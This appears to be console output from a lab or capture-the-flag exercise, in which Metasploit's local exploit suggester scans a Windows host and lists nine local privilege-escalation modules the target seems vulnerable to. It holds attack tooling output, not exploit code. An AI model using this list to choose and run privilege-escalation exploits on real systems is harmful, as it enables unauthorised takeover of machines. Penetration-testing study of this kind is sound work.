 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is
running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target app
ears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears
to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target ap
pears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is ru
nning, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc:
The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears t
o be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection_juicy: The target app
ears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be
 vulnerable.
[*] Post module execution completed